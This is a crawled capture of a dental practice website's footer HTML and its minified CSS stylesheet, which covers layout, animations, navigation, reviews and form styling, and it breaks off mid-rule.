					<a href="https://goo.gl/maps/ZBxYvzQ4J3C2" target="_blank"><i class="icon-gplus"></i></a>				
					<!-- <a href="" target="_blank"><i class="icon-yelp"></i></a>	-->
				</div>
			</div>
		</footer>
	
	<script src="https://www.arbordentalcare.com/assets/js/jquery-1.11.3.min.js"></script>
	<script src="https://www.arbordentalcare.com/assets/js/jquery.cycle2.min.js"></script>	
	<script src="https://www.arbordentalcare.com/assets/js/scripts.js"></script>


<!-- keep all of the below -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.arbordentalcare.com/styles.css
body_size: 8849
content:
progress,sub,sup{vertical-align:baseline}button,hr,input{overflow:visible}[type=checkbox],[type=radio],legend{box-sizing:border-box;padding:0}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}button,input,select,textarea{font:inherit;margin:0}optgroup{font-weight:700}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{color:inherit;display:table;max-width:100%;white-space:normal}textarea{overflow:auto}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}.animated { animation-duration: 1s; animation-fill-mode: both; }@keyframes fadeInLeft { from { opacity: 0; transform: translate3d(-20%, 0, 0); } to { opacity: 1; transform: none; } }.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.fadeInLeft { animation-name: fadeInLeft; }@keyframes fadeInRight { from { opacity: 0; transform: translate3d(20%, 0, 0); } to { opacity: 1; transform: none; } }.fadeInRight { animation-name: fadeInRight; }@keyframes pulse { from { transform: scale3d(1, 1, 1); } 50% { transform: scale3d(1.05, 1.05, 1.05); } to { transform: scale3d(1, 1, 1); } }.pulse { animation-name: pulse; }@keyframes fadeIn { from { opacity: 0; } to { opacity: 1; }}.fadeIn { animation-name: fadeIn; }@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceIn;animation-name:bounceIn}address { font-style: normal; }.clearfix:before,.clearfix:after{display:table;content:" "}.clearfix:after{clear:both}.clear { clear:both; line-height: 0px; height:0px; width:0px; }.elem-right, .elem-left, .block { display:block; }.elem-right { float:right; margin:0 0 25px 25px; }.elem-left { float:left; margin:0 25px 25px 0; }.elem-shadow{ box-shadow: 0 0 3px #000; }h1:first-child{ margin-top: 0; }@media screen and (min-width: 1023px) { .align { overflow: hidden; } }.embed-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; max-width: 100%; }.embed-container iframe, .embed-container object, .embed-container embed { position: absolute; top: 0; width: 100%; height: 100%; left: 0; }.flex-ed, .col-flex-ed { display: -webkit-box; display: -ms-flexbox; display: flex; }.flex-ed { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }.col-flex-ed { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column; flex-flow: column; }.stretch-ed { -webkit-box-flex:1; -ms-flex:1; flex:1; }.fill-ed { -webkit-box-flex:0; -ms-flex:0 0 100%; flex:0 0 100%; }label { display: block; }label.error{ color: red; }input, textarea{ display: block; width: 100%; box-sizing: border-box; border: none; padding: 12px 10px; font-size: 17px; margin-bottom: 10px; color: inherit; line-height: 1em; transition:.3s ease all; }input[type="checkbox"], input[type="radio"]{ display: inline; width: auto; margin-left: 15px; }select{ margin-bottom: 15px; color: inherit; }button { border:none; background:none; cursor:pointer; } #page .forms label { font-weight:bold; display:block; margin-bottom:.5em; }.forms .inline-box > div, #page .forms textarea, #page .forms input { border:1px solid rgb(38, 86, 116); }.forms .inline-box > div { padding:10px; margin-bottom:10px; background-color: rgba(135, 220, 232,.2); }.forms .inline { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; justify-content:space-between; box-sizing:border-box; }.forms .inline > * { width:32%; box-sizing:border-box; }.forms span { display: block; }.forms .inline .btn { min-width: 100%; }.forms input:focus, .forms textarea:focus { background:rgba(0,0,0,.8)!important; color:#fff; }::-webkit-input-placeholder { opacity: 1; } ::-moz-placeholder { opacity:1; }body {overflow-x: hidden; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; font-size:17px; line-height:1.7; color:#585858; font-family: 'Noto Sans', sans-serif; background-color: rgb(230, 226, 224); }h2, h3, h4, h6 { margin-top : 1em; color:#029c7d; }h1, #append { font-size:70px; line-height:1; color:#585858; font-weight: normal; }body.page_index h2,#page h1, #page #append { text-align:center; padding-bottom:40px; background: url(assets/images/divider.png) center bottom no-repeat; margin:0px; font-family: Tangerine, cursive; line-height: 1;}h2 { font-size:30px; line-height:1.2; text-transform: uppercase; }h3 { font-size:17px; line-height:1.4; text-transform: uppercase; }h4 { font-size:25px; line-height:1.2; }h6 { font-size:40px; line-height:1; margin:0; }.white {color:white!important;}a { text-decoration: none; transition:.3s ease; color:#916d00; }a:hover { text-decoration: underline; } a[name]:before {height: 80px; margin-top: -80px; display: block; content: ""; visibility: hidden; }@media (min-width:1020px) { a[name]:before {height: 125px; margin-top: -125px; }}hr { position: relative; height: 1px; width: 100%; display: table; clear: both; margin: 60px auto; border:none; background-color: #ccc; }.btn, .btn-alt { min-width: 200px; display:inline-block; padding:20px; margin:0 5px 5px 0; box-sizing:border-box; text-align:center; color:white; font-size:13px; font-weight: bold; line-height: 1.2; text-transform: uppercase; background-color: rgb(0, 128, 102); border-radius: 29px; }.btn-alt { background-color: rgb(150, 133, 105); }.btn:hover, .btn-alt:hover { text-decoration:none; background-color: rgb(217, 180, 100); } .more-to-explore { text-align:center; margin:30px -180px 0; padding:30px 20px; position: relative; z-index: 10; background-color: rgb(1, 177, 141); }.more-to-explore p { max-width: 1023px; margin:0 auto; }.more-to-explore h6 { font-size:72px; margin-bottom:20px; font-weight: normal; color:white; }.more-to-explore .btn, .more-to-explore .btn-alt { min-width: 30%; } .section-toggle > div{display:none; margin-top: 20px;} .section-toggle .divider-body { padding: 20px 0;border-top: 1px solid #96856947;} .section-toggle .divider-body:nth-child(odd):before {display: none;} #fixed-tabs { width:100%; position: fixed; bottom:0; left:0; right:0; display: flex; box-shadow: -2px 0 2px rgba(0,0,0,.5); z-index: 1100; }#fixed-tabs a { flex:100%; font-size:12px; padding:15px 0; color: #fff; display: flex; align-items: center; justify-content: center; text-align: center; position: relative; box-sizing:border-box; text-transform: uppercase; line-height: 1; background-color: rgb(2, 156, 125); }#fixed-tabs a span:last-of-type { display: none; }#fixed-tabs a.ra { display: none; }#fixed-tabs a.fb { background-color: rgb(77, 112, 168); }#fixed-tabs a.gp { background-color: rgb(220, 78, 65); }#fixed-tabs a.call, #fixed-tabs a.map { display: none; background: rgb(217, 180, 100) }#fixed-tabs a.call { background-color: rgb(150, 133, 105); }#fixed-tabs a:hover { text-decoration: none; }@media screen and (min-width: 1023px) {#fixed-tabs { width: 40px; right: 0; left:auto; bottom:auto; top: 240px; z-index: 1001; overflow: hidden; box-shadow: none; box-shadow: none; display:block; }#fixed-tabs a { left: calc(100% - 40px); font-size: 11px; margin-bottom:5px; transition: left 0.3s ease 0s; text-align: left; border-radius: 25px 0 0 25px; padding:0px; justify-content: flex-start; }#fixed-tabs b { display: none; }#fixed-tabs a span { width:40px; padding:5px; text-align: center; text-transform: none; box-sizing: border-box; }#fixed-tabs a span:last-of-type { width:auto; min-width:220px; display: none; justify-content: center; align-items:center; font-size:14px; font-weight: bold; text-transform: uppercase; }#fixed-tabs:hover { width: auto; }#fixed-tabs a:hover { left:0; }#fixed-tabs a:hover span:last-of-type { background: rgba(0,0,0,.1); display: flex; align-self: stretch; }#fixed-tabs a.map, #fixed-tabs a.call { display: none; }#fixed-tabs i { display:block; margin:0px; font-size:16px; }}@media screen and (min-width: 1200px) {#fixed-tabs { width: 70px; }#fixed-tabs a { left: calc(100% - 70px); }#fixed-tabs a span:first-of-type { width:70px; box-sizing: border-box; padding-left:10px; }#fixed-tabs i { margin: 0 0 5px; font-size:19px; }#fixed-tabs b { display: block; }}@media screen and (max-width: 759px) { #fixed-tabs a.pf { display: none; } }@media screen and (max-width: 600px) { #fixed-tabs a { flex:1; } #fixed-tabs a.ra { flex:2; } #fixed-tabs a.pf, #fixed-tabs a.gp, #fixed-tabs a.fb { display: none; } #fixed-tabs a.call, #fixed-tabs a.map { display: block; }}#page ul { margin:0px; padding:0px; list-style:none; overflow:hidden; }#page ul li { position:relative; padding-left:40px; }#page ul li:before { content:"\e832"; color: #029c7d; font-size:17px; position:absolute; left:15px; top:0; font-family:"fontello"; }#meet .name,#banner h1, body.page_index h2 small, .page-services p, .switch-nav li > a, #request a, .callouts h3, #reviews .cycle-slide,h2, .header-links { font-family: 'Open Sans Condensed', sans-serif; font-weight: 300; }#banner strong,body.page_index h2,h1, h6, footer .forms strong, #append { font-family: 'Zilla Slab', serif; font-family: Tangerine, cursive;}.container { max-width:978px; margin:0 auto; }header { position: absolute; z-index: 1010; line-height: 1; width: 100%; left:0; top:0; background: rgba(40, 55, 39,.9); }header a:hover { text-decoration: none; }#bar { background-color: rgb(37, 37, 37); padding:6px 0; }#bar .flex-ed { max-width: 1250px; margin:0 auto; justify-content: space-between; align-items: center; }#mobile-info { display: none; }#header-info { font-weight: bold; display: flex; align-items: center; }.header-links { color: rgb(2, 156, 125); text-transform: uppercase; font-size:15px; }.header-links a { color:white; margin:0 10px; letter-spacing: 1px; }header .phone { color: rgb(2, 156, 125); font-size:25px; }header .phone:hover { color: rgb(217, 180, 100); }header address { padding:0 15px; margin-left:15px; border-left:1px solid rgb(2, 156, 125); }header address a { color:white; font-size:13px; text-transform: uppercase; }header a:hover { color: rgb(2, 156, 125); }header .logo { margin:10px 0; display: flex; align-items: center; }header .logo span { padding: 0 10px; }header .logo img { display: block; margin:5px auto; }.app-btn { background-color: rgb(0, 128, 102); color:white; align-self: stretch; display: flex; align-items: stretch; text-transform: uppercase; font-size:19px; font-weight: 700; transition:.3s linear; }.app-btn > * { display: flex; align-items: center; flex-flow: column; justify-content: center; }.app-btn i { font-size:17px; background-color: rgb(2, 156, 125); box-sizing: border-box; padding:10px; }.app-btn span { box-sizing: border-box; padding:10px 15px; line-height: 1.2; }.app-btn small { display: block; font-size:10px; font-weight: 400; }.app-btn:hover { background-color: rgb(217, 180, 100); color:white; }.app-btn:hover i { background-color: rgb(138, 113, 60); }#header-contents { max-width: 1250px; margin:0 auto; padding:0 10px; box-sizing:border-box; align-items: center; justify-content: space-between; }nav#main-nav { flex:1 0 auto; padding:0 10px; }nav#main-nav ul { margin:0px; padding:0px; text-align:center; flex:100%; list-style: none; }nav#main-nav > ul { max-width: 100%; margin:0 auto; display: flex; justify-content: space-around; }nav#main-nav > ul > li { }nav#main-nav ul li { display:inline-block; position:relative; }nav#main-nav > ul > li:last-of-type > ul { left: auto; right: 0; }nav#main-nav ul li a { color: white; padding:0 5px; font-size:13px; text-transform: uppercase; line-height:34px; display:block; font-weight: 700; }nav#main-nav ul li a:hover { text-decoration:none; color: rgb(2, 156, 125); }nav#main-nav ul ul { display:none; width:220px; text-align:left; position:absolute; left:0; top:34px; list-style: none; background-color: rgb(217, 180, 100); z-index:1020; }nav#main-nav ul ul li { width:100%; }nav#main-nav ul li:hover > ul { display:block; -webkit-animation-name: fadeInLeft; animation-name: fadeInLeft; -webkit-animation-duration: .25s; animation-duration: .25s; -webkit-animation-fill-mode: both; animation-fill-mode: both; }nav#main-nav ul ul li a { line-height:1.6; padding:5px 10px; font-weight: normal; text-transform: none; color:rgb(37, 37, 37); }nav#main-nav ul ul li a:hover { background-color: rgb(138, 113, 60); color:white; }nav#main-nav ul ul ul { left:220px; top:0; }#page { padding:60px 0; overflow: hidden; }footer { line-height: 1; position: relative; background:rgb(54, 47, 45) url(assets/images/footer-bg.jpg) left top no-repeat; background-size: contain; color:white; text-transform: uppercase; }footer strong { display: block; font-size:13px; margin-bottom: 10px; color: rgb(2, 156, 125); }footer .logo { margin-bottom: 40px; display: block; }#footer-contents { justify-content: space-between; flex-flow:row; font-size:11px; }#footer-contents > * { flex:100%; }#footer-contents a:hover { text-decoration: none; color:rgb(145, 109, 0); }#footer-contents .flex-ed { max-width: 700px; margin:0 auto; justify-content: space-around; padding:50px 0; align-items: flex-end; }#footer-info .phone { display: block; font-size:35px; font-weight: 700; color: rgb(2, 156, 125); margin-bottom: 10px; }#footer-info address { display: block; line-height: 1.2; margin-bottom: 30px; }#footer-info address a { font-size:15px; font-weight: 700; color:white; }footer .forms { background-color: rgb(38, 33, 31); max-width: 30%; text-align: center; box-sizing: border-box; padding:20px; display: flex; justify-content: center; align-items: center; flex-flow:column; }footer .forms > div:first-of-type { max-width: 290px; margin:0 auto; } footer .forms strong { text-transform: none; color:white; font-size:50px; line-height: .9; font-weight: normal; margin-bottom: 25px; }footer .forms strong em { color: rgb(2, 156, 125); display: block; font-size: .9em; }footer .forms input, footer .forms textarea { background-color: rgb(54, 47, 45); font-size:12px; }footer .forms textarea { height: 145px; }footer .forms .btn { padding:15px 20px; }footer nav { max-width: 400px; margin:0; padding:0; text-align: left; }footer nav ul { margin:0px; padding:0px; list-style: none; line-height: 2; column-count: 2; }footer nav ul li { margin-bottom: 10px; }footer nav ul li a { color:white; font-size:11px; }footer nav ul li a:hover { text-decoration: none; color:rgb(2, 156, 125); } footer .hours, header .hours { display: block; text-align: left; max-width: 270px; line-height: 2; }footer .hours b, header .hours b { display: inline-block; min-width: 90px; font-weight:inherit; }#copy { padding:20px 0; text-align:center; color: rgb(91, 91, 91); background-color: white; font-size:15px; justify-content: space-between; text-transform: none; align-items: center; }#copy > * { flex:1 0 auto; flex-flow:row; }#copy a { color: rgb(145, 109, 0); }#copy a:hover { text-decoration: none; color:rgb(2, 156, 125);}.social { margin:0px; }.social a { display: inline-block; vertical-align: top; margin:0 5px; }.social a i:before { font-size:18px; color:rgba(255,255,255,1); line-height: 1; display: block; transition:.2s; padding:16px; border-radius: 50%; }.social a:hover { text-decoration: none; }.social a i.icon-facebook:before { background-color: rgb(77, 112, 168); }.social a i.icon-gplus:before { background-color: rgb(220, 78, 65); }.social a i.icon-yelp:before { background-color: rgb(182, 39, 23); }.social a i.icon-twitter:before { background-color: rgb(0, 187, 242); }.social a i.icon-youtube:before { background-color: rgb(203, 55, 55); }.social a:hover i:before { background-color: rgb(217, 180, 100); }header .social a{margin: 0;}@keyframes slideIn { from { opacity: 0; transform: translate3d(0, -100%, 0); } to { opacity: 1; transform: translate3d(0, 0, 0); } }.fix-nav.page_index header,.fix-nav header { position:fixed; width:100%; left:0; top:0; z-index:1010; animation-duration: .5s; animation-fill-mode: both; animation-name: slideIn; box-shadow: 2px 0 4px 0 rgba(0,0,0,.8); } .fix-nav header .logo, .fix-nav header .logo img { margin:5px 0; height: 50px; }.fix-nav header .logo .name { display: none; }.fix-nav #bar { padding:5px 0; }iframe.google-map, .google-map iframe { display:block; }#controls { align-items: center; justify-content: center; }#page #controls { margin-bottom:20px; }#pager { text-align: center; }#pager span { width:1em; height:1em; line-height:1; cursor:pointer; }#page #pager span { background:black; display:inline-block; margin:0 5px; font-size:12px; border-radius: 50%; background-color: rgb(150, 133, 105); }#page #pager span.cycle-pager-active { background-color: rgb(217, 180, 100); }#page #prev, #page #next { font-size:21px; }#page #prev i:before, #page #next i:before { margin:0px; padding:10px; width: 1em; color:white; background-color: rgb(0, 128, 102); border-radius: 50%; }body.page_index #page { display:none; }body.page_index h1, body.page_index h2, body.page_index h3 { margin:0px; line-height:1; }body.page_index h2 { color: rgb(88, 88, 88); font-size:72px; font-weight: normal; text-transform: none; line-height: 1.1; text-align:center; }body.page_index h2 small { display: block; text-transform: uppercase; font-size:30px; color: rgb(2, 156, 125); font-weight: 300; font-style: normal; }body.page_index h2 span { display:block; }.section { max-width: 1350px; margin:0 auto; }#reviews .btn, .section .btn { min-width: 270px; }#banner { margin-top:-117px; position: relative; }#banner article { text-align:center; position: absolute; z-index: 1; color:white; display: flex; flex-flow: column; justify-content: center; box-sizing: border-box; text-shadow: 3px 5.2px 7.4px rgba(19, 19, 20, 0.35); left: 50%; top: 50%; text-align: center; transform: translate(-50%, -50%); background-color: rgba(0, 0, 0, 0.41); padding: 20px; width: 100%; max-width: 800px;}#banner img { width: 100%; display: block; }#banner strong { max-width: 680px; line-height: 1; font-weight: 400; font-size:59px; color: rgb(254, 254, 254); letter-spacing: 2px; margin-bottom: 10px; text-transform: uppercase; }#banner h1 { text-transform: uppercase; font-size:14px; letter-spacing: 2px; color: rgb(217, 180, 100); color:white; }#banner h2 {background: none; color:white; font-size: 90px; line-height: 1; margin: 15px auto 10px; padding: 0;}#banner h2 span {margin-top: 10px;}body.page_index #banner {background: none; padding: 0; margin: 0 auto 20px;}#callouts { text-align: center; padding:70px 0; }#callouts h2 { display: inline-block; padding:0 0 20px 60px; margin-bottom: 30px; border-bottom: 3px solid #d7d4d1; background-position: left 5px; }#callouts h2 b { font-family: 'Noto Sans', sans-serif; font-style: normal; }.callouts { max-width: 900px; margin:0 auto; justify-content: space-around; flex-flow:row; }.callouts a { font-size:14px; color: rgb(88, 88, 88); margin:0 20px; }.callouts a {max-width:205px;box-shadow: 2px 3px 7px rgba(24, 23, 24, 0.35);background:white;height:163px;flex:100%;display:flex;flex-flow:column;align-items:center;justify-content:center;box-shadow:2px 3px 7px rgba(24, 23, 24, 0.35), 0 0 0 10px #029c7d;}.callouts a > * { width:100%; }.callouts a:nth-child(2) { box-shadow:2px 3px 7px rgba(24, 23, 24, 0.35), 0 0 0 10px #9e0b0f; }.callouts a:nth-child(3) { box-shadow:2px 3px 7px rgba(24, 23, 24, 0.35), 0 0 0 10px #968569; }.callouts a:nth-child(4) { box-shadow:2px 3px 7px rgba(24, 23, 24, 0.35), 0 0 0 10px #87dce8; }.callouts a h3 { font-size:24px; letter-spacing:-.03em; }.callouts a h3 small { display:block; font-size:19px; letter-spacing:0; }.callouts a em { display:none; line-height:1.4; font-style:normal; margin-top:10px; box-sizing:border-box; padding:5px; }.callouts a:hover span { display:none; }.callouts a:hover em { display:block; }.callouts a:hover { text-decoration:none; }#meet .name { display:flex; position: absolute; left:0; bottom:0; text-align: center; background:rgba(0, 128, 102, 0.84); display: block; width: 100%; color:white; text-transform: uppercase; padding:5px 10px; box-sizing: border-box; } #meet .name a { color:white; font-size:20px; flex:1 0 auto; }#meet .name a:hover { text-decoration:none; color:rgb(88, 88, 88); }#meet .name a:hover { background-color: rgba(217, 180, 100,.8); text-decoration: none; }#meet { background: white; padding:60px 0 60px 50px; box-sizing: border-box; flex-flow:row; align-items: center; }#meet figure { max-width:692px; position:relative; margin:0px; }#meet figure .names { width:100%; position:absolute; left:0; bottom:0; margin:0px; display: flex; flex:1 0 auto; }#meet figure img { display: block; }#meet figure span { position: relative; display: block; margin:0 5px; }#meet article { padding:10px 60px; text-align: center; }#reviews { padding:80px 0; background: url(assets/images/reviews-bg.jpg) center center no-repeat; text-align: center; }#reviews .cycle-slideshow { width: 100%!important;}#reviews .cycle-carousel-wrap { position: relative!important; width: 100%; max-width: 100% }#reviews .cycle-sentinel {display:none!important}#reviews .cycle-slide { white-space:normal; margin: 0 10px; vertical-align: top; position: relative!important; opacity: 0.33!important; text-align:center; font-size:25px; line-height: 1.4; }#reviews .cycle-slide-active {opacity: 1!important}.reviews-pager { text-align:center; }.reviews-pager span { display:inline-block; width:1em; height:1em; background-color: rgb(88, 88, 88); margin:0 5px; font-size:11px; border-radius: 50%; }.reviews-pager span.cycle-pager-active { background-color: rgb(2, 156, 125); }@media (min-width:930px) { #reviews .cycle-slideshow {margin: 10px auto 0; } #reviews .cycle-carousel-wrap { max-width:855px!important; margin-left:50%!important; -webkit-transform: translatex(-50%); transform: translatex(-50%) } #reviews .cycle-carousel-wrap .cycle-slide {margin: 0 50px;}}#reviews .author { display: block; font-size:20px; font-family: 'Noto Sans', sans-serif; margin-top:10px; }#reviews .author img { display: inline-block; vertical-align: middle; }#reviews .stars:before { content: "\e80f \e80f \e80f \e80f \e80f"; color: rgb(217, 180, 100); margin:0 5px; font-family: "fontello"; letter-spacing: 1px; }#reviews #controls { align-items: center; }#reviews #controls i:before { color: rgb(93, 93, 93); font-size:22px; }#services > h2 { }.switch { background:#f5f5f5 }.switch .cycle-slide { width: 100%; display: flex!important; justify-content: space-between; align-items: center; }.switch article { flex:100%; max-width: 100%; text-align: center; box-sizing:border-box; padding:10px 80px; }.switch article h2 { margin-left:-40px; margin-right:-40px; }.switch figure { margin:0; }.switch figure img { display: block; }.switch-alt figure { order:2; }.switch-nav { text-align: center; list-style: none; justify-content: space-around; border-bottom:16px solid rgb(2, 156, 125); }.switch-nav li > a { box-sizing: border-box; padding:20px; display: block; color: rgb(88, 88, 88); line-height: 1; text-transform: uppercase; font-size:30px; font-weight: 300; }.switch-nav li a:hover { text-decoration: none; }.switch-nav li a b { display: block; font-size:17px; font-weight: 700; font-family: 'Noto Sans', sans-serif; }.switch-nav li.cycle-pager-active { background-color: rgb(2, 156, 125); }.switch-nav li.cycle-pager-active a { color:white; }#services { }.cards { justify-content:center; flex-flow:row wrap; max-width:979px; margin:30px auto 0; text-align:center; }.cards:hover a { transform:scale(.9); }.cards a { max-width:302px; margin:0 10px 10px; }.cards a h3 {transition:.3s;font-family: "Open Sans Condensed";font-size:30px;font-weight: 400;text-transform:uppercase; color: #585858;}.cards a h3 small { display:block; font-size: 17px; font-weight:bold; font-family: 'Noto Sans', sans-serif; }.cards figure { margin:0px; }.cards a:hover { text-decoration:none; transform:scale(1) }.cards a:hover h3 { color: rgb(2, 156, 125); }#request { text-align: center; background: url(assets/images/request-bg.jpg) center center no-repeat; margin:30px auto; padding: 60px 10px; box-sizing: border-box; }#request h2 { font-size:60px; color:white; background: none; padding:0px; }#request a {line-height: 1; color: rgb(2, 156, 125); font-weight: 300; font-size:54px; display: block; }#request a:hover { color: rgb(217, 180, 100); text-decoration: none; }#request a i { display: inline-block; vertical-align: bottom; }#request a i:before { background-color: rgb(0, 128, 102); width: 1em; height: 1em; padding:10px; font-size:22px; color:white; border-radius: 50%; line-height: 1; }#request a:hover i:before { background-color: rgb(217, 180, 100); }#logos { justify-content: space-around; align-items: center; padding:20px 10px; }.page-services { display: flex; justify-content:center; flex-wrap:wrap; position: relative; }.page-services > div { flex:100%; max-width: 280px; border-radius: 5px; background-color: white; margin:60px 10px 20px; padding-bottom:20px; }.page-services p { margin:0px; text-align: center; line-height: 1; margin-bottom: 10px; text-transform: uppercase; }.page-services p a { color: rgb(88, 88, 88); font-weight: 300; font-size:25px; }.page-services p small { display: block; font-size:20px; }.page-services p span { max-width: 109px; margin:-60px auto 10px; display: block; padding:20px; border-radius: 50%; background-color: rgb(2, 156, 125); overflow: hidden; position: relative; z-index: 1; transition:.3s; }.page-services p span:before {position: absolute;top:50%;width: 70%;margin:0 20px;height: 100%;left:0;background-image: linear-gradient(to bottom, rgba(0,0,0,.2) 0%, transparent 100%);transform-origin: center top;z-index: -1;transition: .3s;transform:rotate(-45deg);content: "";}.page-services img { display: block; border-radius: 50%; }.page-services p a:hover { color: rgb(145, 109, 0); text-decoration: none; }.page-services p a:hover span { background:rgb(145, 109, 0); }#page .page-services ul { padding:0px; margin:0px; list-style: none; }#page .page-services ul li { line-height: 1; margin-bottom: 10px; }#page .page-services ul li:before { }.page-services ul li a { color: rgb(88, 88, 88); }.page-services ul li a:hover { text-decoration: none; color: rgb(2, 156, 125); }#page .page-services.services-align { justify-content: center; }.accordion-btn { text-align: left; cursor: pointer; padding-left:70px; position: relative; padding-bottom:20px; color:inherit; text-transform: none; font-weight: normal; }.accordion-content:before,.accordion-btn:before { content: ""; font-family: "fontello"; font-size:24px; font-style: normal; position: absolute; left:0; top:-10px; display: block; text-align: center; line-height: 2; width: 2em; height: 2em; font-weight: bold; color:white; background-color: rgb(1, 177, 141); box-shadow: inset 0 3px 8px rgba(0, 1, 1, 0.19); border-radius: 50%; font-family: 'Noto Sans', sans-serif; } .accordion-btn:before { content: "Q" }.accordion-content:before { content: "A"; background-color: rgb(217, 180, 100); left: 50px; top:0; }.accordion-btn.active { border:none; }.accordion-btn.active:before { }.accordion-content { position: relative; display: none; padding-left:120px; }body.page_index .accordion > h3 { padding-bottom: 40px; }.tour { max-width: 720px; margin:0 auto; position: relative; }.tour img { display: block; }.tour .cycle-slide { width: 100%; }.divider-title { margin:0px; }.divider-body { width: 100%; padding:40px 0;position: relative; }.divider-body p.has-img, .divider-body p:first-of-type { margin:0px; }.divider-body:nth-child(odd):before {display: block; content: ''; position: absolute; left: -1000px; right: -1000px; top: 0; bottom: 0; background-color: white; z-index: -1;}.why { padding: 10px 10px 30px; position: relative; counter-reset: why-section; }.why:before { content: ''; position: absolute; left: -900px; right: -900px; top: 0; bottom: 0; background-color: rgba(0,0,0,.05) }.why h2 { text-align: center; font-size: 30px; position: relative; z-index: 2; }#page .why ul {color: #585858; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-pack: distribute; justify-content: space-around; -webkit-box-align: center; -ms-flex-align: center; align-items: center; text-align: center; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; position: relative; z-index: 2; list-style: none; color: #fff; }#page .why ul li {color: #585858; max-width: 240px; -webkit-box-flex: 1; -ms-flex: 1 1 33%; flex: 1 1 33%; padding: 0; margin: 10px; width: 100%; overflow: visible; }#page .why ul li:before { content: ''; position: relative; z-index: 2; display: block; margin: 0 auto 10px; counter-increment: why-section; content: counter(why-section); font-size: 30px; border-radius: 50%; height: 50px; width: 50px; line-height: 50px; background-color: #01b18d;}@media (max-width: 730px) { .why ul { -ms-flex-wrap: wrap; flex-wrap: wrap; padding: 0; } #page .why ul li { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; } }.page-split { display:flex; }.page-split > div { width:100%; }.page-split h3, .page-split h2 { text-align: left; }article .hours b, article .hours label { display:inline-block; min-width:120px; font-weight:inherit; }.about-video 